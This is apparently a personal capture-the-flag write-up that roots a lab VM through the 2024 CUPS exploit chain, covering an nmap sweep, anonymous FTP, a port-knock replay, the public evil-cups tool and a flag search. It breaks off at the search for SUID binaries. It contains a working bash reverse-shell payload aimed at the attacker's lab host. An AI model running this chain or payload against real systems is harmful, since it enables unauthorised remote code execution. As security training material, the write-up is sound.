Rooting a Machine, CUPS Exploit Chain (4 CVEs 2024)

CVE-Evil Cups
I actually did this last year during a sharing session, and I just found it again while organizing my files. Thought I’d give it another try to see if I still remember it. So here I am.
We’ve got a target machine that needs to be pwned. Before anything else, we need to figure out its IP. Since I’m running multiple VMs, I started by scanning the subnet of my main OS with nmap to see which hosts were alive and which one was the vulnerable box.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
┌─[ocean@parrot]─[~]
└──╼ $nmap -A -p- 192.168.28.0/24
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-03 20:37 +08
Nmap scan report for 192.168.28.2
Host is up (0.00032s latency).
Not shown: 65534 closed tcp ports (conn-refused)
PORT   STATE SERVICE VERSION
53/tcp open  domain  Unbound

Nmap scan report for 192.168.28.155
Host is up (0.00064s latency).
Not shown: 65532 filtered tcp ports (no-response)
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.0.8 or later
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
|   STAT:
| FTP server status:
|      Connected to 192.168.28.156
|      Logged in as ftp
|      TYPE: ASCII
|      No session bandwidth limit
|      Session timeout in seconds is 300
|      Control connection is plain text
|      Data connections will be plain text
|      At session startup, client count was 2
|      vsFTPd 3.0.3 - secure, fast, stable
|_End of status
22/tcp open  ssh     OpenSSH 9.2p1 Debian 2+deb12u3 (protocol 2.0)
| ssh-hostkey:
|   256 00:dd:3e:84:f7:9c:5e:91:86:f4:e3:88:4a:98:8b:bc (ECDSA)
|_  256 91:8e:1f:ca:0d:33:01:96:45:75:30:ca:e7:e4:dc:7a (ED25519)
80/tcp open  http    Apache httpd 2.4.62 ((Debian))
|_http-server-header: Apache/2.4.62 (Debian)
|_http-title: Apache2 Debian Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Nmap scan report for 192.168.28.156
Host is up (0.00010s latency).
All 65535 scanned ports on 192.168.28.156 are in ignored states.
Not shown: 65535 closed tcp ports (conn-refused)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 256 IP addresses (3 hosts up) scanned in 149.24 seconds
nmap -A -p- 192.168.28.0/24
A→ OS detection, version detection, traceroute, scriptsp-→ all 65535 ports
From the scan results, the target at 192.168.28.155 has three open ports: FTP (21), SSH (22), and HTTP (80). The FTP server also allows anonymous login, which makes things even easier. After connecting through FTP, I found a file named net.pcap. So I grabbed it and moved on to analyzing the capture.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌─[ocean@parrot]─[~]
└──╼ $ftp 192.168.28.155
Connected to 192.168.28.155.
220 ///  My Private File Sharing System ///
Name (192.168.28.155:ocean): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls -al
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Nov 27  2024 .
drwxr-xr-x    2 0        0            4096 Nov 27  2024 ..
-rw-r--r--    1 0        0           56420 Nov 27  2024 net.pcap
226 Directory send OK.
ftp> get net.pcap
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for net.pcap (56420 bytes).
226 Transfer complete.
56420 bytes received in 0.00244 seconds (22 Mbytes/s)
ftp> quit
221 Goodbye.

After digging through the capture, I noticed some port‑knocking activity. To make it easier to see what’s going on, I filtered the packets using: tcp.flags.syn == 1 && tcp.flags.ack == 0
This highlights the SYN packets used for the knock sequence.

From the filtered packets, we can see the port‑knocking sequence: 77 → 67 → 2024. After that sequence, port 631 becomes available. So the next step is to replay the knock using knockd, then check again to confirm that port 631 actually opened.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
┌─[ocean@parrot]─[~]
└──╼ $knock 192.168.28.155 77 67 2024
┌─[ocean@parrot]─[~]
└──╼ $nmap -A -p 631 192.168.28.155
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-03 21:12 +08
Nmap scan report for 192.168.28.155
Host is up (0.00069s latency).

PORT    STATE SERVICE VERSION
631/tcp open  ipp     CUPS 2.4
|_http-title: Home - CUPS 2.4.2
|_http-server-header: CUPS/2.4 IPP/2.1
| http-robots.txt: 1 disallowed entry
|_/

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.22 seconds

After sending the knock sequence, I scanned port 631 again and confirmed that it was now open. The service running on it is CUPS 2.4.2, which communicates over IPP and also exposes a web interface over HTTP.
This means we can access CUPS through the browser and start looking for misconfigurations or known exploits.
Before jumping into exploitation, it’s good to know why CUPS is even vulnerable. Around late September 2024, a researcher known as evilsocket dropped a write‑up on several CUPS issues. These bugs line up perfectly with what we’re dealing with here.
The short version:
- CVE‑2024‑47176 – The
cups-browsedservice listens on UDP 631 and helps machines automatically discover printers. The bug lets an attacker force the system to send a Get‑Printer‑Attributes IPP request to any URL the attacker controls. - CVE‑2024‑47076 –
libcupsfiltersprocesses those IPP attributes and writes them into a temporary PPD file without sanitizing anything, so malicious data gets saved directly. - CVE‑2024‑47175 –
libppdlater reads that PPD file to build the actual printer object. It also doesn’t sanitize input, so attacker‑controlled data gets processed again. - CVE‑2024‑47177 – In
cups-filters, thefoomatic-ripfilter can be abused for command injection when the system tries to “print” something with the malicious printer.
Put together, these bugs let you remotely add a malicious printer and trigger code execution the moment the system tries to print. In other words, once the fake printer is added, printing a single page is enough to run your payload.

To get access to the machine, I used evil‑cups to set up a malicious printer and trigger a reverse shell. Since the CUPS version on the target is vulnerable, this lets us execute commands remotely once the system “prints” through our fake printer.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
┌─[ocean@parrot]─[~]
└──╼ $git clone https://github.com/ippsec/evil-cups.git
Cloning into 'evil-cups'...
remote: Enumerating objects: 8, done.
remote: Counting objects: 100% (8/8), done.
remote: Compressing objects: 100% (5/5), done.
remote: Total 8 (delta 1), reused 8 (delta 1), pack-reused 0 (from 0)
Receiving objects: 100% (8/8), done.
Resolving deltas: 100% (1/1), done.
┌─[ocean@parrot]─[~/evil-cups]
└──╼ $pip3 install -r requirements.txt --break-system-packages
Defaulting to user installation because normal site-packages is not writeable
Collecting ippserver
  Downloading ippserver-0.2-py3-none-any.whl (14 kB)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from ippserver->-r requirements.txt (line 1)) (2.28.1)
Installing collected packages: ippserver
  WARNING: The script ippserver is installed in '/home/ocean/.local/bin' which is not on PATH.
  Consider adding this directory to PATH or, if you prefer to suppress this warning, use --no-warn-script-location.
Successfully installed ippserver-0.2
With everything set up, I used the exploit to create a malicious printer that triggers a reverse shell. On my side, I started a nc listener in the background to catch the incoming connection.

Once the target connected back to my listener, I had a shell on the machine. From here, I opened the CUPS web interface to confirm that the malicious printer had been added successfully. The interface shows the “HACKED” printer listed just like a normal one, which tells us the exploit worked.
To actually trigger the payload, we have to make the system print something through the malicious printer. So I went ahead and printed a test page from the CUPS interface. As soon as the job ran, the reverse shell fired and I got full access to the target.

And just like that, the payload executed and the reverse shell popped

So, here’s the issue. The shell didn’t last. After looking into it, there are basically two problems. First, the print job only stays active for a short time. Once the job ends, it kills the process that spawned our shell. Second, the machine doesn’t clean up “bad” or paused printers on its own. Once it gets stuck, it won’t accept new PPD files anymore, which means no more code execution.
Because of that, the safest move was to spin up a fresh machine with a new IP and start again. If you want a deeper explanation of why this happens, this video breaks it down really well: [link].
VMware usually bumps the last IP by one, so the next machine should be 192.168.28.157. Still, better to do a quick sanity check instead of assuming cause we don’t want to chase the wrong target.
1
2
3
4
5
6
┌─[✗]─[ocean@parrot]─[~/evil-cups]
└──╼ $for i in $(seq 254); do ping 192.168.28.$i -c1 -W1 & done | grep from
64 bytes from 192.168.28.2: icmp_seq=1 ttl=128 time=0.184 ms
64 bytes from 192.168.28.156: icmp_seq=1 ttl=64 time=0.012 ms
64 bytes from 192.168.28.157: icmp_seq=1 ttl=64 time=0.491 ms
The scan showed that the new vulnerable machine is now at 192.168.28.157. After doing the port‑knocking sequence again (T_T), I reran the evil‑cups script but this time using nohup so the shell wouldn’t die when the print job stops.
./evilcups.py 192.168.28.156 192.168.28.157 'nohup bash -c "bash -i >& /dev/tcp/192.168.28.156/1337 0>&1" &'
Once the reverse shell came in, I searched the system for the flag using a simple file search (find / -type f 2>/dev/null | grep -i flag) and filtered anything named “flag”.

The first search returned way too many random “flag” results, mostly icons and system files. To cut out the noise, I narrowed it down to anything ending with flag.txt instead. (find / -type f 2>/dev/null | grep -i flag.txt )
With that filter, I finally got two real hits which is /home/lp/initial_flag.txt and /home/alexander/user_flag.txt

I grabbed the first flag from initial_flag.txt (MCC24{h3110_fr0m_pr1nt1ng_s3rv1c3s})
The second flag is in Alexander’s home directory but I couldn’t read it because the lp user doesn’t have permission. Since lp also can’t run Sudo, I need some sort of privilege escalation. The next step is to look for SUID binaries and see if anything can be abused (find / -perm -4000 x>/dev/null.)
